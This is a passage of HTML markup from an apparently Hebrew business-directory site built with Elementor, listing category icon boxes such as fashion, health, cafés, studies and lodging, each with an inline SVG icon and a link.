				<div class="elementor-element elementor-element-bdc5097 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="bdc5097" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.003 512.003"><defs></defs><path d="M469.335 93.869h-25.6v-25.6c0-14.114-11.486-25.6-25.6-25.6h-45.926l-65.903 131.814a8.538 8.538 0 01-7.637 4.719h-.196a8.546 8.546 0 01-7.603-5.069l-29.67-66.756-24.508 26.735c-3.268 3.567-9.31 3.567-12.578 0l-22.468-24.508-31.71 64.529a8.546 8.546 0 01-7.603 5.069h-.196a8.536 8.536 0 01-7.637-4.719L88.594 42.669H42.668c-14.114 0-25.6 11.486-25.6 25.6v366.933c0 14.114 11.486 25.6 25.6 25.6h25.6v25.6c0 14.114 11.486 25.6 25.6 25.6h375.467c14.114 0 25.6-11.486 25.6-25.6V119.469c0-14.114-11.486-25.6-25.6-25.6zm-162.134 128a8.536 8.536 0 018.533-8.533h68.267a8.536 8.536 0 018.533 8.533v85.333a8.536 8.536 0 01-8.533 8.533h-68.267a8.536 8.536 0 01-8.533-8.533v-85.333zm-76.8-25.6c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.734c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.733c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm0 59.733c4.71 0 8.533 3.823 8.533 8.533s-3.823 8.533-8.533 8.533c-4.71 0-8.533-3.823-8.533-8.533s3.823-8.533 8.533-8.533zm247.467 110.934c0 4.702-3.831 8.533-8.533 8.533H93.868c-4.702 0-8.533-3.831-8.533-8.533v-25.6h332.8c14.114 0 25.6-11.486 25.6-25.6V110.936h25.6c4.702 0 8.533 3.831 8.533 8.533v366.934z"></path><path d="M324.268 230.398h51.2v68.267h-51.2zM189.17 95.991L147.894 50.97v-.009l-2.44-2.662c4.011-15.3 39.023-31.232 84.949-31.232 45.926 0 80.939 15.932 84.949 31.232l-2.44 2.662s0 .009-.009.009l-39.125 42.684 25.353 57.02L353.13 42.668h-21.35c-.128 0-.256.043-.384.043C323.749 17.86 282.951 0 230.403 0c-52.548 0-93.346 17.86-101.001 42.709-.128 0-.247-.043-.375-.043h-21.35l53.999 108.006 27.494-54.681z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%94" >
							ביגוד ואופנה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf55d9c elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="cf55d9c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.71 399.71"><defs></defs><path d="M186.526 351.831c-6.532 21.362-26.693 37.339-59.923 47.485a9.009 9.009 0 01-2.631.395c-3.854 0-7.421-2.496-8.604-6.374a9 9 0 015.979-11.236c27.152-8.291 43.291-20.246 47.966-35.533a9 9 0 0117.213 5.263zm107.257-144.468c0-17.075-2.722-32.805-8.089-46.755a9.057 9.057 0 00-2.429-3.624 8.974 8.974 0 00-3.387-1.926 8.954 8.954 0 00-3.945-.308 8.93 8.93 0 00-2.947.969 9.02 9.02 0 00-1.069.669c-46.357 32.233-98.646 15.708-126.374-17.317-3.195-3.806-8.871-4.302-12.68-1.106a9 9 0 00-1.105 12.68c17.533 20.885 41.745 34.906 68.175 39.479 25.046 4.334 49.802-.05 72.271-12.688 2.379 9.208 3.58 19.229 3.58 29.926 0 34.451-17.665 66.148-46.102 82.723-11.161 6.506-19.677 9.416-27.606 9.433-7.929-.018-16.444-2.927-27.607-9.434-28.436-16.573-46.101-48.271-46.101-82.723 0-4.971-4.029-9-9-9s-9 4.029-9 9c0 40.832 21.089 78.488 55.036 98.274 14.067 8.198 25.372 11.862 36.656 11.882h.032c11.286-.02 22.591-3.684 36.655-11.882 33.947-19.784 55.036-57.441 55.036-98.272zm87.379-106.512c0-39.636-32.246-71.882-71.883-71.882a71.807 71.807 0 00-43.356 14.549C254.792 17.603 229.011 0 199.855 0c-29.157 0-54.938 17.603-66.068 43.518A71.806 71.806 0 0090.43 28.969c-39.636 0-71.882 32.246-71.882 71.882 0 23.591 11.355 45.224 30.21 58.594a71.926 71.926 0 00-10.991 38.202c0 32.049 21.522 60.501 52.339 69.191 4.784 1.352 9.755-1.436 11.104-6.22 1.35-4.784-1.436-9.755-6.22-11.104-23.095-6.512-39.224-27.841-39.224-51.867a53.882 53.882 0 0112.877-34.953 8.998 8.998 0 00-2.743-13.852c-18.106-9.274-29.354-27.663-29.354-47.99 0-29.71 24.171-53.882 53.882-53.882a53.862 53.862 0 0140.869 18.771 9.001 9.001 0 0015.659-4.159C151.844 36.328 174.091 18 199.855 18s48.01 18.329 52.896 43.581a8.999 8.999 0 0015.659 4.158 53.858 53.858 0 0140.868-18.771c29.711 0 53.883 24.171 53.883 53.882 0 19.085-9.78 36.362-26.163 46.213a9 9 0 00-1.943 13.851c9.328 10.003 14.466 23.048 14.466 36.731 0 25.545-18.139 47.755-43.129 52.812a9 9 0 003.571 17.642c33.352-6.748 57.559-36.378 57.559-70.454 0-14.817-4.516-29.074-12.872-41.055 16.558-13.542 26.512-34.096 26.512-55.739zM288.214 382.1c-27.151-8.291-43.289-20.246-47.965-35.534a8.998 8.998 0 00-11.238-5.974 9 9 0 00-5.975 11.239c6.534 21.363 26.694 37.339 59.922 47.485a9.014 9.014 0 002.631.395c3.854 0 7.421-2.496 8.604-6.374a9 9 0 00-5.979-11.237z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97" >
							בריאות וטיפוח						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eeaf953 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="eeaf953" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94-%d7%95%d7%a0%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M436.774 32.417a8.415 8.415 0 00-16.781 1.267c1.795 23.766-.748 58.43-23.058 88.606-22.341 30.219-54.028 40.732-71.052 46.381-25.21 8.363-48.352 10.542-69.817 9.979a31.639 31.639 0 002.939-13.337c0-14.823-10.186-27.312-23.925-30.836v-10.971h44.928c17.013 0 30.853-13.841 30.853-30.853v-8.975a8.413 8.413 0 00-8.414-8.414h-40.949l16.837-54.309c1.537-4.958.653-10.199-2.427-14.377-3.08-4.178-7.823-6.574-13.014-6.574h-44.643a8.413 8.413 0 00-8.414 8.414 8.413 8.413 0 008.414 8.414h43.744L243.88 75.265h-34.692l-24.79-69.67c-1.557-4.378-6.372-6.66-10.748-5.107a8.416 8.416 0 00-5.107 10.749l22.783 64.026H151.55a8.413 8.413 0 00-8.414 8.414v8.975c0 17.012 13.84 30.853 30.853 30.853h44.264v11.26c-13.218 3.868-22.905 16.095-22.905 30.548 0 2.343.261 4.625.745 6.825-33.415-4.715-62.472-7.003-86.439 15.173-6.523 6.037-21.919 22.699-23.986 46.974-.14 1.644-3.061 40.486 28.382 61.555 12.524 8.392 25.511 10.719 36.061 10.719a73.8 73.8 0 0011.281-.875c2.441 7.023 7.351 12.896 13.687 16.582-31.123 17.28-52.237 50.487-52.237 88.538 0 18.833 5.246 37.127 14.972 52.956h-23.671c-21.723 0-39.396 17.674-39.396 39.396v.432a8.413 8.413 0 008.414 8.414h287.676a8.413 8.413 0 008.414-8.414v-.432c0-21.723-17.672-39.396-39.396-39.396H158.359a84.27 84.27 0 01-18.689-52.956c0-46.521 37.848-84.369 84.369-84.369s84.37 37.848 84.37 84.369a84.28 84.28 0 01-4.056 25.923 8.414 8.414 0 005.426 10.59 8.414 8.414 0 0010.591-5.426 101.15 101.15 0 004.867-31.088c0-36.91-19.866-69.262-49.463-86.941 10.899-4.765 18.539-15.645 18.539-28.281 0-13.885-9.222-25.654-21.862-29.512-2.152-13.881-10.537-25.722-22.192-32.585 5.115-5.65 8.235-13.137 8.235-21.34 0-6.15-1.758-11.895-4.792-16.768 23.5.765 49.414-1.422 77.478-10.732 17.455-5.791 53.774-17.842 79.285-52.348 26.725-36.147 27.955-78.094 26.309-99.879zM154.351 480.586c.036 0 .071.006.107.006.042 0 .083-.004.125-.006h185.274c9.634 0 17.878 6.068 21.109 14.585H93.034c3.231-8.516 11.475-14.585 21.109-14.585h40.208zm19.637-373.909c-7.732 0-14.024-6.292-14.024-14.024v-.561h134.069v.561c0 7.733-6.291 14.024-14.024 14.024H173.988zm51.095 43.797a8.44 8.44 0 001.584.154c.682 0 1.342-.09 1.978-.243 7.584.74 13.533 7.15 13.533 14.927 0 4.954-2.426 9.342-6.139 12.075-6.957-.669-13.732-1.526-20.343-2.441a14.928 14.928 0 01-3.519-9.634c-.001-7.56 5.625-13.814 12.906-14.838zm1.584 46.666c8.272 0 15.001 6.729 15.001 15.001 0 8.271-6.729 15-15.001 15-8.271.001-15-6.729-15-15s6.729-15.001 15-15.001zm-66.213 91.615c-8.067 1.47-23.181 2.386-37.036-6.898-23.294-15.609-21.008-45.845-20.982-46.149 1.566-18.411 13.563-31.344 18.647-36.048 20.028-18.533 45.548-14.818 80.869-9.68l1.668.242c-5.436 5.713-8.782 13.43-8.782 21.919 0 8.326 3.217 15.911 8.467 21.588-11.431 6.899-19.634 18.625-21.76 32.336-10.504 3.207-18.64 11.88-21.091 22.69zm103.007-7.199c7.733 0 14.024 6.291 14.024 14.024s-6.291 14.024-14.024 14.024h-72.925c-7.733 0-14.024-6.291-14.024-14.024s6.291-14.024 14.024-14.024h72.925zm-8.534-16.829h-55.855c3.62-11.996 14.768-20.756 27.927-20.756s24.306 8.762 27.928 20.756z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99-%d7%a7%d7%a4%d7%94-%d7%95%d7%a0%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa" >
							בתי קפה ונרגילות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fde889b elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="fde889b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463 463"><defs></defs><path d="M151.245 222.446C148.054 237.039 135.036 248 119.5 248c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c23.774 0 43.522-17.557 46.966-40.386 14.556-1.574 27.993-8.06 38.395-18.677a7.501 7.501 0 00-10.715-10.498C184.947 202.829 172.643 208 159.5 208c-26.743 0-48.5-21.757-48.5-48.5 0-4.143-3.358-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 32.215 24.119 58.884 55.245 62.946zM183 287.5a7.5 7.5 0 00-7.5-7.5c-35.014 0-63.5 28.486-63.5 63.5 0 .362.013.725.019 1.088A63.688 63.688 0 00103.5 344c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c26.743 0 48.5 21.757 48.5 48.5 0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.611-16.462-49.437-39.731-58.867A49.345 49.345 0 01127 343.5c0-26.743 21.757-48.5 48.5-48.5a7.5 7.5 0 007.5-7.5z"></path><path d="M439 223.5a63.325 63.325 0 00-18.875-45.156A62.992 62.992 0 00423 159.5c0-30.874-22.152-56.659-51.394-62.329A47.356 47.356 0 00375 79.5c0-19.557-11.883-36.387-28.806-43.661C317.999 13.383 287.162 0 263.5 0c-13.153 0-24.817 6.468-32 16.384C224.317 6.468 212.653 0 199.5 0c-23.662 0-54.499 13.383-82.694 35.839C99.883 43.113 88 59.943 88 79.5c0 6.128 1.159 12.1 3.394 17.671C62.152 102.841 40 128.626 40 159.5c0 6.418.965 12.735 2.875 18.844A63.325 63.325 0 0024 223.5c0 13.348 4.149 25.741 11.213 35.975C27.872 270.087 24 282.466 24 295.5c0 23.088 12.587 44.242 32.516 55.396A72.118 72.118 0 0056 359.5c0 31.144 20.315 58.679 49.79 68.063C118.611 449.505 141.965 463 167.5 463c27.995 0 52.269-16.181 64-39.674 11.731 23.493 36.005 39.674 64 39.674 25.535 0 48.889-13.495 61.71-35.437 29.475-9.385 49.79-36.92 49.79-68.063 0-2.874-.173-5.752-.516-8.604C426.413 339.742 439 318.588 439 295.5c0-13.034-3.872-25.413-11.213-36.025C434.851 249.241 439 236.848 439 223.5zM167.5 448c-21.029 0-40.191-11.594-50.009-30.256a7.5 7.5 0 00-4.688-3.751C88.19 407.369 71 384.961 71 359.5c0-3.81.384-7.626 1.141-11.344a7.501 7.501 0 00-4.302-8.35C50.32 332.018 39 314.626 39 295.5c0-8.699 2.256-17.014 6.561-24.379C56.757 280.992 71.436 287 87.5 287c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5C60.757 272 39 250.243 39 223.5c0-14.396 6.352-27.964 17.428-37.221a7.5 7.5 0 002.14-8.574A48.204 48.204 0 0155 159.5c0-26.743 21.757-48.5 48.5-48.5s48.5 21.757 48.5 48.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-33.642-26.302-61.243-59.421-63.355C104.577 91.127 103 85.421 103 79.5c0-13.369 8.116-24.875 19.678-29.859a7.41 7.41 0 001.308-.527A32.325 32.325 0 01135.5 47c12.557 0 23.767 7.021 29.256 18.325a7.498 7.498 0 0010.023 3.47 7.498 7.498 0 003.47-10.022c-6.266-12.903-18.125-22.177-31.782-25.462C165.609 21.631 184.454 15 199.5 15c13.509 0 24.5 10.99 24.5 24.5v97.051c-6.739-5.346-15.25-8.551-24.5-8.551-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c13.509 0 24.5 10.99 24.5 24.5v180.279c-9.325-12.031-22.471-21.111-37.935-25.266a7.5 7.5 0 10-3.892 14.486C206.8 343.616 224 366.027 224 391.5c0 31.154-25.346 56.5-56.5 56.5zm227.661-108.193a7.5 7.5 0 00-4.302 8.35A56.975 56.975 0 01392 359.501c0 25.461-17.19 47.869-41.803 54.493a7.497 7.497 0 00-4.688 3.751C335.691 436.406 316.529 448 295.5 448c-31.154 0-56.5-25.346-56.5-56.5 0-2.109-.098-4.2-.281-6.271a7.503 7.503 0 00.281-2.012V135.5c0-13.51 10.991-24.5 24.5-24.5 4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5c-9.25 0-17.761 3.205-24.5 8.551V39.5c0-13.51 10.991-24.5 24.5-24.5 15.046 0 33.891 6.631 53.033 18.311-13.657 3.284-25.516 12.559-31.782 25.462a7.498 7.498 0 003.47 10.022 7.499 7.499 0 0010.023-3.47C303.733 54.021 314.943 47 327.5 47c4.053 0 7.933.752 11.514 2.114.422.22.86.393 1.305.526C351.883 54.624 360 66.13 360 79.5c0 5.921-1.577 11.627-4.579 16.645C322.302 98.257 296 125.858 296 159.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.743 21.757-48.5 48.5-48.5s48.5 21.757 48.5 48.5c0 6.244-1.2 12.369-3.567 18.205a7.5 7.5 0 002.14 8.574C417.648 195.536 424 209.104 424 223.5c0 26.743-21.757 48.5-48.5 48.5-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c16.064 0 30.743-6.008 41.939-15.879 4.306 7.365 6.561 15.68 6.561 24.379 0 19.126-11.32 36.518-28.839 44.307z"></path><path d="M359.5 240c-15.536 0-28.554-10.961-31.745-25.554C358.881 210.384 383 183.715 383 151.5c0-4.143-3.358-7.5-7.5-7.5s-7.5 3.357-7.5 7.5c0 26.743-21.757 48.5-48.5 48.5-13.143 0-25.447-5.171-34.646-14.561a7.5 7.5 0 00-10.715 10.498c10.402 10.617 23.839 17.103 38.395 18.677C315.978 237.443 335.726 255 359.5 255c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5zm-24 88c-2.89 0-5.73.212-8.519.588.006-.363.019-.726.019-1.088 0-35.014-28.486-63.5-63.5-63.5-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5c26.743 0 48.5 21.757 48.5 48.5a49.36 49.36 0 01-.269 5.133C288.462 342.063 272 364.889 272 391.5c0 4.143 3.358 7.5 7.5 7.5s7.5-3.357 7.5-7.5c0-26.743 21.757-48.5 48.5-48.5 4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d" >
							לימודים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e1eea7 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2e1eea7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%92%d7%9f" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M413.658 239.729a73.25 73.25 0 00-36.424 9.665v-70.059c0-2.764-1.104-5.267-2.889-7.104-.006-.007-.006-.014-.013-.021L209.168 3.073A10.207 10.207 0 00201.9 0h-.029a10.201 10.201 0 00-7.257 3.032L126.19 72.306V36.972c0-5.633-4.566-10.199-10.199-10.199s-10.199 4.566-10.199 10.199v55.985l-78.239 79.21c-.005.005-.004.009-.009.014a10.166 10.166 0 00-2.934 7.154V501.8c0 5.633 4.566 10.199 10.199 10.199h332.226c5.632 0 10.199-4.566 10.199-10.199V377.53a73.182 73.182 0 0026.225 8.944v115.238c0 5.633 4.567 10.199 10.199 10.199s10.199-4.566 10.199-10.199V386.473c35.845-4.984 63.534-35.817 63.534-73.011 0-40.656-33.077-73.733-73.733-73.733zM201.828 24.755l140.991 144.381H59.217L201.828 24.755zm50.24 466.847H149.774V333.073h102.294v158.529zm104.767-225.073c-10.557 12.759-16.91 29.119-16.91 46.935 0 17.816 6.353 34.174 16.91 46.935v131.204h-84.368V322.874c0-5.633-4.567-10.199-10.199-10.199H139.575c-5.633 0-10.199 4.566-10.199 10.199v168.727H45.007V189.535h311.828v76.994zm56.823 100.268c-29.408 0-53.335-23.925-53.335-53.335 0-29.409 23.926-53.335 53.335-53.335 29.408 0 53.335 23.925 53.335 53.335-.001 29.41-23.927 53.335-53.335 53.335z"></path><path d="M68.334 337.594c-5.633 0-10.199 4.566-10.199 10.199v9.179c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-9.179c0-5.633-4.566-10.199-10.199-10.199zM68.334 384.51c-5.633 0-10.199 4.566-10.199 10.199v75.474c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-75.474c0-5.633-4.566-10.199-10.199-10.199z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%92%d7%9f" >
							לבית ולגן						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5db0311 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="5db0311" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M243.672 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.111 10.58-40.32 10.58-16.607 0-32.22-4.076-39.776-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.869 14.408 20.419 0 39.459-5.313 50.931-14.213a8.654 8.654 0 001.533-12.143zM393.802 256.102a8.657 8.657 0 00-12.143-1.533c-8.283 6.427-24.11 10.58-40.32 10.58-16.606 0-32.219-4.076-39.775-10.385a8.655 8.655 0 00-11.094 13.286c10.805 9.022 29.822 14.408 50.868 14.408 20.419.001 39.459-5.313 50.931-14.213 3.776-2.93 4.463-8.368 1.533-12.143zM264.23 334.601c-24.338 0-44.138 19.8-44.138 44.138 0 24.338 19.8 44.137 44.138 44.137s44.138-19.799 44.138-44.137-19.8-44.138-44.138-44.138zm0 70.965c-14.793 0-26.828-12.035-26.828-26.827 0-14.793 12.034-26.828 26.828-26.828 14.793 0 26.828 12.035 26.828 26.828 0 14.792-12.035 26.827-26.828 26.827zM307.085 195.19c-2.07-4.309-7.24-6.127-11.548-4.059l-14.972 7.185 9.972-28.868a8.654 8.654 0 00-12.239-10.47L240.6 178.98a8.656 8.656 0 008.115 15.291L267 184.569l-9.567 27.697a8.654 8.654 0 0011.925 10.628l33.667-16.156a8.656 8.656 0 004.06-11.548z"></path><path d="M380.815 102.362a8.683 8.683 0 00-1.138-1.206c-1.8-1.543-6.617-2.73-9.683-1.071l-53.526 28.401a8.655 8.655 0 00-3.588 11.703c2.239 4.22 7.479 5.831 11.703 3.588l34.113-18.102-16.596 48.048a8.655 8.655 0 0012.013 10.586l47.836-23.629c15.379 29.058 23.552 61.609 23.552 95.32 0 112.538-91.556 204.094-204.094 204.094S17.31 368.539 17.31 256.001 108.867 51.905 221.405 51.905c25.945 0 51.223 4.801 75.125 14.268a8.65 8.65 0 0011.233-4.859 8.653 8.653 0 00-4.859-11.233c-25.941-10.275-53.361-15.486-81.499-15.486C99.321 34.595 0 133.917 0 256.001c0 122.083 99.321 221.404 221.405 221.404 122.083 0 221.404-99.321 221.404-221.404 0-57.647-22.014-112.17-61.994-153.639zm-15.474 57.096l12.097-35.025a204.61 204.61 0 0115.741 21.273l-27.838 13.752zM511.146 99.981c-2.069-4.31-7.241-6.124-11.548-4.059l-41.816 20.068 23.32-67.518a8.651 8.651 0 00-2.554-9.4 8.659 8.659 0 00-9.684-1.07l-67.758 35.953a8.655 8.655 0 008.115 15.291l48.347-25.652-22.916 66.347a8.654 8.654 0 0011.925 10.628l60.513-29.039c4.306-2.07 6.124-7.24 4.056-11.549z"></path><circle cx="329.178" cy="72.206" r="8.655"></circle></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa" >
							לינה ביתית						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d16dc94 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="d16dc94" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%9c%d7%a2%d7%a1%d7%a7" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 333.917 333.917"><defs></defs><path d="M7.999 311.628a8 8 0 01-7.41-11.01l21.742-53.585c9.604-23.664 26.818-55.123 65.278-55.123h28.839c20.719 0 37.777 9.221 50.7 27.406.205.287 1.188 1.627 2.387 3.26 4.125 5.62 5.283 7.213 5.635 7.744a8 8 0 01-13.307 8.885c-.444-.644-3.554-4.882-5.228-7.163a631.233 631.233 0 01-2.531-3.459c-6.246-8.789-13.247-14.652-21.428-17.823l-24.188 33.143a8.001 8.001 0 01-12.924 0L71.38 210.76c-14.028 5.446-24.739 18.919-34.224 42.29l-21.741 53.584a8.003 8.003 0 01-7.416 4.994zM89.108 207.91l12.92 17.705 12.921-17.705H89.108zm236.809 103.714H44.534a8 8 0 010-16h281.383a8 8 0 010 16zm-14.991-33.808h-61.633a8 8 0 010-16h61.633c3.855 0 6.992-3.137 6.992-6.991 0-3.856-3.136-6.993-6.992-6.993h-61.633a8 8 0 010-16h61.633c12.678 0 22.992 10.313 22.992 22.991-.001 12.679-10.315 22.993-22.992 22.993zm-150.311-1.719h-.014a7.945 7.945 0 01-2.982-.579 7.957 7.957 0 01-1.332-.687c-7.954-4.777-22.282-9.522-27.436-2.152a8 8 0 11-13.113-9.167c9.895-14.156 29.344-12.447 44.87-4.565 15.525-7.883 34.973-9.593 44.869 4.566a8 8 0 11-13.114 9.166c-5.154-7.373-19.484-2.624-27.436 2.154a7.97 7.97 0 01-1.314.678 7.956 7.956 0 01-2.998.586zm-58.586-98.389c-23.976 0-43.482-19.507-43.482-43.483 0-19.743 13.226-36.456 31.282-41.742.094-.031.189-.06.285-.087a43.588 43.588 0 0111.722-1.655h.138a.486.486 